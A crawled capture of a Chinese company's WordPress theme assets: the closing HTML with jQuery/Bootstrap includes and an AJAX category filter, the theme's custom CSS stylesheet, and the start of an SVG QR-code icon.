	    <div id="scrollTop"><i class="fa fa-long-arrow-alt-up"></i></div>

	    <!-- JavaScript files-->
	    <script src="https://cdn.staticfile.org/jquery/3.2.1/jquery.min.js"></script>
    <!-- Bootstrap JavaScript Bundle (Popper.js included)-->  
    <script src="https://cdn.staticfile.org/bootstrap/4.5.3/js/bootstrap.bundle.min.js"></script>
    



	  
	   <!-- <script src="https://cdn.staticfile.org/parallax/2.0.0/jquery.parallax.min.js"></script>
-->

	<!-- 目录页面背景图 -->

  <script>
        (function ($){
        var xmlHttpRequest = new XMLHttpRequest();
        $(document).ready(function(){
        $(document).on('click','.js-filter-item > a',function(e){
        e.preventDefault();
        var category = $(this).data('category');
        $.ajax('https://biyuan.org/wp-admin/admin-ajax.php',{
        data: { action: 'filter', category:category },
        type: 'post',
        success:function(result) {
        $('.js-filter').html(result);
        },
        error:function(result){
        console.warn(result);
        }
        });
        });
        });
        })(jQuery);
    </script>

<!-- 产品目录结束 -->

		<!-- analytics 
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>
-->
	</body>
</html>
  

--- FILE ---
content_type: text/css
request_url: https://biyuan.org/wp-content/themes/kingshire/css/custom.css
body_size: 4282
content:

/*11
* ===================================================
*     customs
* ===================================================
*/



/* your styles go here */
/*最顶部文字*/


a{
    -webkit-tap-highlight-color:transparent;
    outline:none;
    blr:expression(this.onFocus = this.blur());
}
a:focus{
    outline:none;
}
/*消除a点击出现虚线边框*/


.top-bar {
  font-weight:normal!important;
}
.top-bar .dropdown-menu {
    border-top: 3px solid
rgb(0, 151, 244);

box-shadow:
rgba(0, 0, 0, 0.1) 0px 11px 12px 0px;
}
/*最顶部阿里巴巴图标颜色*/
.alibaba-icon {
  color:#ff7519;
}
.navbar.fixed-top ,  .navbar-sticky {


transition: all .5s;

background-color: #fff;

box-shadow: 0 6px 6px 0 rgba(0,0,0,.085);

}

@media (max-width: 991.98px) {
  .top-bar .col-sm-5{
    padding-left:0!important;
  }
  .top-bar .col-sm-7{
    padding-right: 0!important;
  }
}

.navbar-brand > img {
    position: relative;
    width: 300px; 
    height:70px;
    display: inline-block;
}
#kingshire p {
    display: none;
}
.background-white {
    background-color:#fff!important;
}
.navbar .nav-link {
    letter-spacing: .05em;
}
.current-post-ancestor a {
  border-bottom:2px solid #000;
}
.navbar-nav .nav-link:hover {
    color: #0070c9!important;  
}
.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active {
  color: #0070c9!important;  
}
#navbarCollapse .megamenu .megamenu-services .megamenu-services-item {
    margin-top: 0.3rem!important;  
    margin-bottom: 0.3rem!important;  
}
#navbarCollapse .nav-menu {
    box-shadow: none!important;
    background: none!important;
    margin-top: -4px!important;
}
#navbarCollapse .nav-menu-con {
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1)!important;
    background:#fff!important;
}
#navbarCollapse .dropdown-menu i {
    position: absolute;
    top:1em;
}
#navbarCollapse .megamenu .megamenu-list {
    font-size:0.85rem!important;
}
#navbarCollapse button {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 2rem;
    font-weight: normal;
}
@media (max-width: 992px) {
.navbar-brand > img {
    width: 200px!important;
}
#navbarCollapse .nav-menu-con {
    box-shadow: none!important;
}
}
@media (min-width: 1200px) {
.navbar-brand > img {
    width: 250px!important;
}
}
.search-area .search-area-form {
  padding: 40px !important;
  z-index: 9999!important;
  background:#fff!important;
}
.search-area .form-group{
    margin-bottom:0!important;
}
.search-area {
    background:#85ce89!important;
    z-index: 1100!important;
}
.search-area .close-btn {
    top: -40px!important;
    right: -40px!important;
}
.megamenu .text-uppercase {
    letter-spacing:0em!important;
}
.megamenu h6 {
    height:1.8rem!important;
}


#footer-product #newsletter-form {
  width: 85%!important;
}
.letter-spacing{
    letter-spacing: 0.05em!important;
}

/*公司价值图标*/
.brand-value img {
    width:5rem;
}

/*底部服务图标描边大小*/
.service-column .service-icon{
  stroke-width:3px!important;
}
.bottom-border-color {
  border-right-color:#868e96!important;
}

#footer-product .border-right {
    border-right-color:#868e96!important;
}

/*联系我们页面*/
#contact-page .map {
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover;
}
.wizard {
    background-color: #fff;
    -webkit-box-shadow: 0 0.75rem 1.25rem 0.0625rem rgba(0, 0, 0, 0.15);
    box-shadow: 0 0.75rem 1.25rem 0.0625rem rgba(0, 0, 0, 0.15);
}
.form-label {
    color:#212529!important;
    font-weight: normal!important;
    font-size: 1.125rem!important;
    letter-spacing: 0!important;
    text-transform: none!important;
}
@media (max-width: 768px) {
  .contact-border-right {
    border-bottom: 1px solid #dee2e6 !important;
    margin-bottom: 2rem;
  }
}
@media (min-width: 768px) {
  .contact-border-right {
    border-right: 1px solid #dee2e6 !important;
  }
}

.bg-soft {
    background-color: #f3f7fa !important;
}
.display-5 {
    font-size: 3rem;
    font-weight: 400;
    line-height: 1.1;
}




 /*
.bg-pattern {
 文件太大，今后看改不改。  background-image: url(../img/pattern-1.svg) !important; 
  background-image: url(../img/pattern-1.svg);
  background-repeat: repeat !important;
background-position: top center !important;
background-size: cover !important;
}*/
.bg-primary {
    background-color:#ff6f61 !important;

}

#about-page .bg_img {
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover;

}
#about-page .about-svg-icon img{
    width:3rem;
}
#about-page .shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.25) !important;
}
#about-page .btn {
    font-size:0.875rem!important;
    letter-spacing: .2em!important;
}
#about-page .about-image {
    position: relative;
    border-bottom: 2px solid #495057;

}
#about-page .about-hover-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}
#about-page .gray-bg {
    background-color:rgba(0,0,0,0.01);    
}

#about-page .green-overlay {
    background: rgba(40, 167, 69, 0.6);
}
#about-page .blue-overlay {
    background: rgba(23, 162, 184, 0.7);
}
#about-page .red-overlay {
    background: rgba(220, 53, 69, 0.6);
}
#about-page .dark-red-overlay {
    background: rgba(163, 117, 88, 0.7);
}
#about-page .gray-overlay {
    background: rgba(134, 142, 150, 0.7);
}
#about-page .yellow-overlay {
    background: rgba(255, 214, 90, 0.7);
}
#about-page .about-image:hover .about-hover-overlay {
    opacity: 1;
}
.Tech-column:first-of-type {

    padding-top: 0;

}
.Tech-column {
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;

}
.Tech-column {
display: -ms-flexbox;

display: flex;

-ms-flex-pack: center;


-ms-flex-align: center;

align-items: center;

text-align: left;

}
.tech-icon {

    width: 2rem !important;
    height: 2rem !important;
    margin-right: 2rem;
    stroke-width: 2 !important;

}
.img-square {

    position: relative;
    padding-bottom: 100%;

}

.img-square .img-cover {

    position: absolute;
width: 100%;

height: 100%;

-o-object-fit: cover;

object-fit: cover;
}

/*新闻POST*/
#infopost .product-image {
    border:none!important;
}

.wi-tags a {
display: inline-block;
padding: .375rem .5625rem;
transition: color 0.25s ease-in-out,background-color 0.25s ease-in-out,border-color 0.25s ease-in-out,box-shadow 0.2s ease-in-out;
border: 1px solid
#f3f5f9;
border-radius: .1875rem;
color:
#4b566b;
font-size: 1rem;
white-space: nowrap;        

background-color:
#f3f5f9;
color:
#4b566b;
margin: 0 0.5rem 1rem 0.5rem;
}
.wi-tags a:hover {
color:
#fff;
background-color:
#3494E6;
border-color:
#3494E6;
text-decoration: none;
}
.btn-twitter.btn-link {

    color: 

    #1da1f2;
    background: 0 0;
    box-shadow: none;
    border: 0;
        border-top-style: none;
        border-right-style: none;
        border-bottom-style: none;
        border-left-style: none;
    border-style: none;

}
.btn-facebook.btn-link {

    color: 

    #3b5999;
    background: 0 0;
    box-shadow: none;
    border: 0;
        border-top-style: none;
        border-right-style: none;
        border-bottom-style: none;
        border-left-style: none;
    border-style: none;

}
.btn-dribbble.btn-link {

    color: 

    #ea4c89;
    background: 0 0;
    box-shadow: none;
    border: 0;
        border-top-style: none;
        border-right-style: none;
        border-bottom-style: none;
        border-left-style: none;
    border-style: none;

}
.btn-dribbble.btn-link {

    color: 

    #ea4c89;
    background: 0 0;
    box-shadow: none;
    border: 0;
        border-top-style: none;
        border-right-style: none;
        border-bottom-style: none;
        border-left-style: none;
    border-style: none;

}
.list-style-none {

    margin: 0;
    padding: 0;
    list-style: none;

}
#post-share .btn-link {
    padding:0;
}
.fa-1-5x {
    font-size:1.5rem;
}
a.text-primary:hover, a.text-primary:focus {
    cursor: pointer;
}
.fmxh-150 {

    max-height: 150px !important;

}

.mh-70-screen {
    min-height: 75vh;
}
.production-text {
    padding: 3rem;
    max-width: 600px;
}
.top-img::after{
    opacity: 0!important;
}
#topimg .bg-image{
    opacity: 0.8!important;
}
.max-width-6 {

    max-width: 2.5rem !important;

}

.detail-prddesc p {
    margin: 0!important;
    padding:0.2rem 0.75rem !important
}
.mb-4-5 {
    margin-bottom: 2rem;
}
.pt-4-5 {
    padding-top: 2rem;
}
#Spec table tr td:first-child {
    word-break:keep-all;/* 不换行 */
    white-space:nowrap;/* 不换行 */
}
#Spec table tr td:last-child {
   /* 不换行  color:#868e96  !important;*/
}
#Spec .table-bordered th, .table-bordered td{
    border-color: #e9ecef!important;

}
.table-striped tbody tr:nth-of-type(2n+1) {

    background-color: 

    rgba(0, 0, 0, 0.03);

}
.product-details .page-link {
    letter-spacing: 0!important;
    background:#fff!important;
    border: 1px solid #75787b!important;
    color:rgb(51,51,51)!important;
}
.product-details .page-link:hover {
    letter-spacing: 0!important;
    background:#dcdcdc!important;
}
.detail-nav-link.nav-link {
    font-size:1rem!important;
}

.product-details .pre-next a  {
    color:#868e96 !important;
}
.product-details .tags .alert {
    padding: 0 1rem;
    display: inline-block;
    border-radius: 1rem;
    border: 1px solid #dee2e6;
}
span.wpcf7-not-valid-tip {
    position: absolute !important;
    width: 5.1rem;
    display: block;
    left: 0.8rem;
    color: #dc3545;
    top: 0rem;
    font-weight: bold;
    text-transform: uppercase;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    padding: 0 0.2rem;
}
.wpcf7-response-output {
    position: absolute;
    font-size:1rem;
    font-weight: bold;
    margin:0!important;
}
.wpcf7-validation-errors {
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0;
    color: #856f2f;
    background-color: #fff7de;
    border-color: #fff4d1;
}
.wpcf7-mail-sent-ok {
    color:#0c5460;
    background-color:#d1ecf1;
    border-color:#bee5eb;
}

.entry-navigation {
 display:-ms-flexbox;
 display:flex;
 border:1px solid #e3e9ef;
 border-radius:.4375rem;
 background-color:#fff;

}
.entry-navigation-link {
 -ms-flex-preferred-size:0;
 flex-basis:0;
 -ms-flex-positive:1;
 flex-grow:1;
 max-width:100%;
 padding:1.25rem .75rem;
 transition:color 0.25s ease-in-out,background-color 0.25s ease-in-out;
 border-right:1px solid #e3e9ef;
 color:#4b566b;
 font-weight:normal;
 text-align:center;
 text-decoration:none
}
.entry-navigation-link:last-child {
 border-right:0
}
.entry-navigation-link>i {
 margin-top:-.1875rem;
 vertical-align:middle
}
.entry-navigation-link:hover {
 color:#fe696a;
 text-decoration:none
}
#newsletter-form .input-group{
    background:#EDF0F5;
    border-color:#EDF0F5;
}
#bottom-share .btn-twitter {
    background-color: #49b2e8;
    border-color:#49b2e8;
    color:#fff;
}
#bottom-share .btn-twitter:focus, #bottom-share .btn-twitter:hover {
    background-color: #25a3e3!important;
    border-color:#25a3e3!important;
}
#bottom-share .btn-pinterest {
    background-color: #d74047;
    border-color:#d74047;
    color:#fff;
}
#bottom-share .btn-pinterest:focus, #bottom-share .btn-pinterest:hover {
    background-color: #c52930!important;
    border-color:#c52930!important;
}
#bottom-share .btn-facebook {
    background-color: #475a96;
    border-color:#475a96;
    color:#fff;
}
#bottom-share .btn-facebook:focus, #bottom-share .btn-facebook:hover {
    background-color: #3a497a!important;
    border-color:#3a497a!important;
}
#bottom-share .btn-linkedin {
    background-color: #0d76b4;
    border-color:#0d76b4;
    color:#fff!important;
}
#bottom-share .btn-linkedin:focus,#bottom-share  .btn-linkedin:hover {
    background-color: #0a5d8e!important;
    border-color:#0a5d8e!important;
}
#bottom-share .btn {
    text-transform: none;
    letter-spacing: 0!important;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding: .875rem 1.75rem;
    font-size: 0.85rem;
    line-height: 1.5rem;
    border-radius: 0;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
#post-content img{
    max-width: 100%;
    height: auto;
    margin:2rem 0;
}
.category-icon {
    height: 2rem;

width: 2rem;

padding-top: 0.2rem;
}

.latin {
    color: #423d38!important;
    border: 2px solid #bcac76!important;
    font-size:1rem!important;
}
.latin:hover {
    background-color: #bcac76!important;
    border-color: #bcac76!important;
    color:#000!important;
}
.btn-outline-secondary:hover {
    background-color:#bcac76 !important;
    colof:#fff!important;
    border-color:#bcac76 !important;
}
.btn-outline-secondary {
    border-color:#343a40!important;
    color:rgb(51,51,51) !important;
}
#category-page .block-body {

    padding: 1.2rem 0.5rem!important;

}
}

#category-page .block-body a.nav-link:hover {
    color:#000;
}
#category-page a.accordion-link {
    letter-spacing: 0.02rem;

}
#category-page a.accordion-link:hover {
   text-decoration: none;

}
a.accordion-link:focus {

    text-decoration: none;
    color: 

    #343a40;

}
.link-animated.link-animated-light::after {

    height: 1px;

}
.link-animated:hover::after {

    width: 100%;

}
.link-animated::after {

    position: absolute;
    bottom: 0;
    left: -1px;
    width: 0%;
    height: 2px;
    content: '';
    transition: 0.2s;
    background: 

    #3494E6;

}
.link-animated:hover {

    text-decoration: none;

}

.link-animated {

    position: relative;
    text-decoration: none;

}
.js-filter:last-child {
    border-bottom:1px solid #000;
}
.resultsnomore {
background: url(../img/nomore.png) no-repeat center;
background-size: contain;
margin: 0 auto;

    margin-bottom: 0px;

width: 100%;

height: 100px;

}
.products-grid .border-top{
    border-color:#dee2e6!important;
}

.double-height {
    height:2rem;
}
.owl-carousel {
  max-height: 694px;
  overflow: hidden;
}




/**
 * 12.3 Comments
 */

.comment {
	border-top: 1px solid #eaeaea;
	border-top: 1px solid rgba(51, 51, 51, 0.1);
	padding: 1.6em 0;
	display:block;
}


.comments-area {
	background-color: #fff;
	padding: 0;
}
.comments-area #submit{
	font-size:1rem;
}
.comments-area > :last-child {
	margin-bottom: 0;
}

.comment-list + .comment-respond {
	border-top: 1px solid #eaeaea;
	border-top: 1px solid rgba(51, 51, 51, 0.1);
}

.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
	padding-top: 1.6em;
}

.comments-title,
.comment-reply-title {
	font-family: "Noto Serif", serif;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.3333;
}

.comments-title {
	margin-bottom: 1.3333em;
}

.comment-list {
	list-style: none;
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #eaeaea;
	border-top: 1px solid rgba(51, 51, 51, 0.1);
	padding: 1.6em 0;
}

.comment-list .children {
	list-style: none;
	margin: 0;
}

.comment-list .children > li {
	padding-left: 0.8em;
}

.comment-author {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	margin-bottom: 0.4em;
}

.comment-author a:hover {
	border-bottom: 1px solid #707070;
	border-bottom: 1px solid rgba(51, 51, 51, 0.7);
}

.comment-author .avatar {
	float: left;
	height: 24px;
	margin-right: 0.8em;
	width: 24px;
}

.bypostauthor > article .fn:after {
	content: "\f304";
	position: relative;
	top: 5px;
	left: 3px;
}

.comment-metadata,
.pingback .edit-link {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
}

.comment-metadata a,
.pingback .edit-link a {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
}

.comment-metadata a:hover,
.pingback .edit-link a:hover {
	border-bottom: 1px solid #333;
}

.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
	color: #333;
}

.comment-metadata {
	margin-bottom: 1.6em;
}

.comment-metadata .edit-link {
	margin-left: 1em;
}

.pingback .edit-link {
	margin-left: 1em;
}

.pingback .edit-link:before {
	top: 5px;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 1.6em 1.3333em;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .reply {
	font-size: 12px;
	font-size: 1.2rem;
}

.comment-list .reply a {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: inline-block;
	font-family: "Noto Sans", sans-serif;
	font-weight: 700;
	line-height: 1;
	margin-top: 2em;
	padding: 0.4167em 0.8333em;
	text-transform: uppercase;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
	border-color: #333;
	color: #333;
	outline: 0;
}

.comment-form {
	padding-top: 1.6em;
}

.comment-form label {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	display: block;
	letter-spacing: 0.04em;
	line-height: 1.5;
	text-transform: uppercase;
}
.comment-form textarea,
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="submit"] {
	width: 100%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	margin-bottom: 2em;
}

.logged-in-as a:hover {
	border-bottom: 1px solid #333;
}

.no-comments {
	border-top: 1px solid #eaeaea;
	border-top: 1px solid rgba(51, 51, 51, 0.1);
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-weight: 700;
	padding-top: 1.6em;
}

.comment-navigation + .no-comments {
	border-top: 0;
}

.form-allowed-tags code {
	font-family: Inconsolata, monospace;
}

.form-submit {
	margin-bottom: 0;
}

.required {
	color: #c0392b;
}

.comment-reply-title small {
	font-size: 100%;
}

.comment-reply-title small a {
	border: 0;
	float: right;
	height: 32px;
	overflow: hidden;
	width: 26px;
}

.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
	position: relative;
	top: -3px;
}
#post-page #topic .wp-tag-cloud li{
    display:block;
    margin-bottom:1rem;
}
#post-page #topic .wp-tag-cloud{
    padding:0.5rem;
}
#post-page #topic .wp-tag-cloud li a{
    font-size:1rem!important;
}


ul.page-numbers {
    list-style: none;
    margin: 0 auto;
    margin-bottom:5rem;
}

.page-numbers:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

ul.page-numbers li {
    display: block;
    float: left;
    margin: 0 4px 4px 0;
    text-align: center;
}

.page-numbers a,
.page-numbers span {
display: block;
padding: 12px;
height: 40px;
line-height: 18px;
font-size: 1rem;
text-decoration: none;
font-weight: 400;
cursor: pointer;
border: 1px solid #ddd;
color: #888;
}

.page-numbers a span { padding: 0 }

.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover {
color: #fff;
background-color: #28a745;
border-color: #28a745;
    text-decoration: none;
}

.page-numbers:hover { text-decoration: none }

#respond{
    border: 2px solid #446084;
    padding: 15px 30px 30px;
}

.cate-hero-page {
    background: url(https://source.biyuan.org/product-1.jpg);
    background-position: center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://biyuan.org/wp-content/themes/kingshire/icons/_QRcode.svg
body_size: 4682
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 250 250" style="enable-background:new 0 0 250 250;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#C39C61;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#C39C61;}
</style>
<g>
	<path d="M83.3,60.6c0,2.5,0,5,0,7.6c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.4c2.4,0,4.8,0,7.3,0c0,2.6,0,5.1,0,7.6c-2.5,0-5,0-7.5,0
		c0-2.4,0-4.8,0-7.3c-2.5,0-4.9,0-7.4,0c0,4.9,0,9.8,0,14.9c2.4,0,4.9,0,7.5,0c0,2.6,0,5,0,7.5c2.5,0,4.9,0,7.4,0c0-2.4,0-4.8,0-7.3
		c2.6,0,5,0,7.6,0c0,2.4,0,4.8,0,7.4c2.6,0,5,0,7.6,0c0,5.2,0,10.1,0,15.2c2.5,0,4.9,0,7.4,0c0-2.4,0-4.9,0-7.5c2.6,0,5,0,7.6,0
		c0-5.1,0-10.1,0-15.1c2.6,0,5,0,7.6,0c0,5,0,10.1,0,15.2c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.4c2.4,0,4.9,0,7.5,0
		c0,2.7,0,5.2,0,7.7c-2.5,0-5,0-7.6,0c0,2.5,0,4.9,0,7.3c2.5,0,4.9,0,7.5,0c0-2.5,0-4.9,0-7.4c2.4,0,4.8,0,7.4,0
		c0-5.1,0-10.1,0-15.2c2.7,0,5.1,0,7.7,0c0,2.5,0,4.9,0,7.5c5.1,0,10,0,15.2,0c0,2.6,0,5.2,0,7.7c-5,0-10,0-15,0c0,5,0,10,0,15
		c2.5,0,4.9,0,7.5,0c0,5.1,0,10.2,0,15.2c2.6,0,5.1,0,7.6,0c0-2.6,0-5,0-7.6c5.1,0,10,0,14.9,0c0-2.5,0-4.9,0-7.4c-5,0-9.9,0-15,0
		c0-5.1,0-10.2,0-15.2c2.1,0,4.2-0.1,6.2,0c1,0,1.4-0.2,1.4-1.3c-0.1-2,0-4.1,0-6.2c2.5,0,5,0,7.5,0c0-2.5,0-4.9,0-7.5
		c-2.5,0-4.9,0-7.4,0c0-2.6,0-5.1,0-7.7c2.5,0,5,0,7.6,0c0,2.5,0,4.9,0,7.4c2.5,0,4.9,0,7.5,0c0-7.5,0-15,0-22.5c2.6,0,5.1,0,7.7,0
		c0,2.1,0.1,4.1,0,6.1c0,1,0.2,1.4,1.3,1.4c2-0.1,4.1,0,6.2,0c0,2.6,0,5.1,0,7.7c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.4
		c5,0,9.9,0,14.9,0c0-5,0-9.9,0-15c2.6,0,5.1,0,7.7,0c0,12.5,0,25.1,0,37.7c2.6,0,5,0,7.5,0c0,5.2,0,10.2,0,15.2c0,0,0,0,0,0
		c-2.5,0-5,0-7.6,0c0-2.5,0-4.9,0-7.4c-5.1,0-10,0-15,0c0,2.4,0,4.8,0,7.4c-2,0-3.9,0-5.8,0c-2,0-1.8-0.2-1.8,1.9c0,4,0,8,0,12
		c0,1,0.2,1.4,1.3,1.3c1.7-0.1,3.3-0.1,5,0c1,0,1.4-0.2,1.3-1.3c-0.1-2,0-4.1,0-6.2c5.1,0,10.1,0,15.2,0c0,2.4,0,4.9,0,7.4
		c-5,0-10,0-15,0c0,2.6,0,5,0,7.5c1.5,0,3,0,4.5,0c3.2,0,6.4,0,9.5,0c0.8,0,1.1,0.2,1.1,1.1c-0.1,1.9-0.1,3.7,0,5.6
		c0,0.9-0.3,1.1-1.2,1.1c-4.2,0-8.3,0-12.5,0c-0.5,0-0.9,0-1.5,0c0,2.5,0,4.9,0,7.4c12.5,0,25.1,0,37.8,0c0,5.1,0,10,0,15
		c2.5,0,4.9,0,7.4,0c0-2.5,0-4.9,0-7.4c5.1,0,10.1,0,15.2,0c0,5,0,10,0,15.2c-7.5,0-14.9,0-22.5,0c0,7.6,0,15.1,0,22.7
		c-2.6,0-5,0-7.6,0c0,5.1,0,10,0,15c4.9,0,9.8,0,14.9,0c0-2.4,0-4.9,0-7.5c2.6,0,5.1,0,7.6,0c0-2.6,0-4.9,0-7.5c-2.5,0-4.9,0-7.5,0
		c0-5.1,0-10.1,0-15.2c5,0,10,0,15.1,0c0,7.5,0,15.1,0,22.8c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.4c2.4,0,4.9,0,7.4,0
		c0,2.6,0,5.1,0,7.6c-10,0-20.1,0-30.3,0c0-2.2,0-4.3,0-6.5c0-0.8-0.3-1-1-1c-7,0-13.9,0-20.9,0c-0.2,0-0.4,0.1-0.7,0.1
		c0,2.4,0,4.9,0,7.4c-7.6,0-15.2,0-22.8,0c0-2.4,0-4.9,0-7.5c2.4,0,4.9,0,7.5,0c0-2.6,0-5.1,0-7.6c2.6,0,5,0,7.6,0
		c0,2.5,0,4.9,0,7.5c2.5,0,4.9,0,7.5,0c0-2.5,0-4.9,0-7.5c5.1,0,10.1,0,15.2,0c0-2.5,0-4.9,0-7.4c-2.4,0-4.9,0-7.5,0
		c0-2.6,0-5.1,0-7.6c-7.6,0-15.1,0-22.7,0c0-5.1,0-10,0-15.1c-2.6,0-5.1,0-7.6,0c0-2.6,0-5.1,0-7.7c2.5,0,4.9,0,7.4,0
		c0-5.1,0-10,0-15c-2.4,0-4.8,0-7.3,0c0,2.5,0,4.9,0,7.4c-5.1,0-10.1,0-15.2,0c0,2.5,0,4.9,0,7.5c2.4,0,4.9,0,7.5,0
		c0,2.7,0,5.1,0,7.7c-2.5,0-5,0-7.6,0c0-2.5,0-4.9,0-7.5c-2.6,0-5,0-7.5,0c0-2.6,0-5,0-7.6c-2.6,0-5,0-7.6,0c0,2.5,0,4.9,0,7.5
		c-2.5,0-4.9,0-7.5,0c0,1.9,0,3.7,0,5.5c0,2.4,0.3,2.1-2.1,2.1c-1.8,0-3.6,0-5.5,0c0,2.5,0,4.9,0,7.5c-1,0-1.7,0-2.5,0
		c-3.8,0-7.6,0-11.5,0c-0.9,0-1.3,0.2-1.2,1.2c0.1,1.7,0.1,3.5,0,5.2c0,0.8,0.2,1.1,1.1,1.1c2.1,0,4.2,0,6.4,0c0,2.6,0,5.1,0,7.7
		c-2.5,0-4.9,0-7.4,0c0,2.5,0,4.9,0,7.4c2.4,0,4.9,0,7.4,0c0,2.6,0,5.1,0,7.7c-5,0-10,0-15.1,0c0-4.9,0-9.9,0-15c-2.6,0-5,0-7.6,0
		c0-7.6,0-15.1,0-22.7c-5.1,0-10,0-15.1,0c0-2.6,0-5,0-7.6c-2.5,0-4.9,0-7.5,0c0,2-0.1,3.9,0,5.9c0.1,1.3-0.3,1.7-1.6,1.6
		c-1.6-0.1-3.2-0.1-4.8,0c-1,0-1.4-0.2-1.4-1.3c0.1-2,0-4.1,0-6.3c-2.5,0-4.9,0-7.5,0c0-1.1,0-2.1,0-3c0-3.7,0-7.3,0-11
		c0-0.9-0.2-1.3-1.2-1.2c-1.7,0.1-3.5,0.1-5.2,0c-0.8,0-1.1,0.3-1.1,1.1c0,2.1,0,4.2,0,6.4c-7.6,0-15.1,0-22.8,0c0-1.9,0-3.8,0-5.8
		c0-1.7,0-1.7-1.7-1.7c-1.6,0-3.1,0-4.7,0c-0.8,0-1.1,0.3-1.1,1.1c0,2.1,0,4.2,0,6.4c-2.6,0-5.1,0-7.7,0c0-2.5,0-4.9,0-7.4
		c-2.5,0-4.9,0-7.4,0c0,2.4,0,4.9,0,7.4c-2.6,0-5.1,0-7.7,0c0-2.5,0-4.9,0-7.5c2.4,0,4.8,0,7.4,0c0-2.5,0-4.9,0-7.5
		c-2.4,0-4.8,0-7.3,0c0-2.6,0-5.2,0-7.8c2.5,0,4.9,0,7.4,0c0-2.5,0-4.9,0-7.5c0.6,0,1.1-0.1,1.6-0.1c6.6,0,13.2,0,19.9,0
		c1,0,1.4-0.3,1.4-1.3c-0.1-2,0-4.1,0-6.2c-10.1,0-20.1,0-30.2,0c0-5.1,0-10.1,0-15.3c2.4,0,4.8,0,7.3,0c0-2.5,0-4.9,0-7.4
		c-2.4,0-4.8,0-7.3,0c0-7.6,0-15.2,0-22.9c2.4,0,4.8,0,7.3,0c0-2.6,0-4.9,0-7.5c-2.5,0-4.9,0-7.4,0c0-2.6,0-5.1,0-7.6
		c5,0,10,0,15.1,0c0,7.5,0,15,0,22.7c-2.5,0-4.9,0-7.4,0c0,5.1,0,10,0,15c10,0,20,0,30,0c0-2.4,0-4.8,0-7.4c5.2,0,10.2,0,15.2,0
		c0,2.4,0,4.9,0,7.5c2.7,0,5.1,0,7.7,0c0,2.6,0,5,0,7.5c2.5,0,4.9,0,7.3,0c0-5,0-9.9,0-14.9c-5.1,0-10.1,0-15.1,0c0-2.6,0-5.1,0-7.7
